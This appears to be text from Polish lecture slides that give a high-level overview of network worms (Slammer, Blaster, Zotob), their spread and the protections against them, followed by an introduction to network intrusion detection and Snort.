

- Wstęp
- Instalacja w systemie
- Kanały dystrybucji
- Ogólny schemat
- Przykłady robaków
- Literatura



### • Skąd taka nazwa?

*Słowo robak pochodzi od angielskiego słowa "tapeworm" tasiemiec.*

### • Zamierzenia

*Robaki stworzono w celu wykonywania określonych zadań w środowisku rozproszonym. Były wydajnym sposobem przeprowadzania operacji sieciowych.*

#### ● Cele

*Większość robaków atakuje systemy MS Windows i aplikacje im dedykowane, choć spotykamy również robaki na inne systemy.*



### • Podmiana plików w systemie

*Zastąpienie popularnej aplikacji. Po wykonaniu sterowanie przechodzi do orginalnego programu.*

### • Przechwytywanie plików

*Skojarzenie rozszerzenień z robakiem. Po wykonaniu sterowanie przechodzi do domyślnego programu.*

• Rejestracja jako program uruchamiany podczas startu.



Robaki sieciowe: Kanały dystrybucji

- Dystrybucja poprzez e-mail
- Dystrybucja przez IRC
- Dystrybucja przez WWW
- Wykorzystanie udostępnionych zasobów
- Programy wymiany komunikatów





- Aka: *W32.SQLExp.Worm, DDOS.SQLP1434.A, the Sapphire Worm, SQL\_HEL, W32/SQLSlammer*
- Cel: *Microsoft SQL Server*
- Działanie: *376 bajtowy kod (pozostaje w pamięci), generuje losowy IP, operuje na portach 1434, wykorzystuje przepełnienie bufora*
- Skutki: *pozwala atakującemu na wykonywanie programu jako użytkownik systemowy*
- Ochrona: *blokowanie portu 1434, łaty (biuletyny: CA-2002-22 oraz [VU#484891\)](http://www.kb.cert.org/vuls/id/484891)*





Sat Jan 25 05:29:00 2003 (UTC)

http://www.caida.org Copyright (C) 2003 UC Regents

Number of hosts infected with Sapphire: 0





Sat Jan 25 06:00:00 2003 (UTC)

http://www.caida.org Copyright (C) 2003 UC Regents

Number of hosts infected with Sapphire: 74855



# Robaki sieciowe: Slammer - skutki





- ●Aka: *MBlaster, W32/Lovsan.worm, MSBlast, W32.blaster.worm, Win32.posa.worm, Win32.poza.worm, W32.Blaster.Worm.B*
- ●Cel: *Microsoft Windows NT 4.0/XP/2000/ Server 2003*
- ●Działanie: *Wykorzystuje błąd przepełnienia bufora w mechanizmie DCOM RPC. Zaprojektowany do przeprowadzania ataku DOS na witrynę WindowsUpdate.com*
- ●Skutki: *Restart komputera co kilka minut.*
- ●Ochrona: *Ubić wszystkie podejrzane procesy, uruchomić aplikację [usuwającą,](http://securityresponse1.symantec.com/sarc/sarc.nsf/html/w32.blaster.worm.removal.tool.html) ściągnąć łatę [\(NT](http://www.microsoft.com/downloads/details.aspx?FamilyId=2CC66F4E-217E-4FA7-BDBF-DF77A0B9303F&displaylang=pl) 4.0, [2000,](http://www.microsoft.com/downloads/details.aspx?FamilyId=C8B8A846-F541-4C15-8C9F-220354449117&displaylang=pl) [XP\)](http://www.microsoft.com/downloads/details.aspx?FamilyId=2354406C-C5B6-44AC-9532-3DE40F69C074&displaylang=pl)*



# Robaki sieciowe: Blaster - skutki

**System Shutdown** 



This system is shutting down. Please save all work in progress and log off. Any unsaved changes will be lost. This shutdown was initiated by NT AUTHORITY\SYSTEM

Time before shutdown : :  $-00:00:25$ 

Message

Windows must now restart because the Remote Procedure Call (RPC) service terminated unexpectedly



- ●Mutacje: *Zotob.B, Zotob.C, Zotob.D, Zotob.E, Zotob.F*
- ●Cel: *MS Windows 2000*
- ●Skutki: *Aplikacje spyware/addware. Nasłuchiwanie na komendy na kanale IRC.*
- ●Ochrona: *Programy [usuwające,](http://www.microsoft.com/security/incident/zotob.mspx) łaty*

●Botwar: *11 robaków wykorzystywało tę samą dziurę. Programy ewoluowały i usuwały "konkurencyjne" robaki i aplikacje. [Więcej...](http://news.bbc.co.uk/2/hi/technology/4162124.stm)* 



In each case, the infected machine then connects to an IRC channel, awaiting commands from its controllers.



- <http://www.caida.org/>
- <http://www.icir.org/>
- http://worldmap.f-secure.com/
- <http://www.symantec.com/>
- <http://www.microsoft.com/security/>
- <http://www.google.pl/>;)

### Network Intrusion Detection Systems

- Co to jest IDS?
- **Działanie**
- **Architektura**
- NIDS
- Snort
- Literatura





#### • Pasywny

- Wsparcie dla firewalla, a nie firewall
- Typy IDS:
	- oparte na zbiorze zasad
	- adaptacyjne
- Stosowane rozwiązania: HIDS, NIDS, NNIDS
	- Użyteczny jak alarm

samochodowy.





*Sondy rozmieszczone w różnych punktach sieci, monitorują fazę przed (skanowanie portów, itp.) oraz sam atak.*

• Techniki:

- Wykrywanie anomalii
- Sprawdzanie sygnatur
- Monitorowanie celu
- Dekodowanie protokołów wyższych warstw



of the pig"

NRG

#### Schemat NIDS

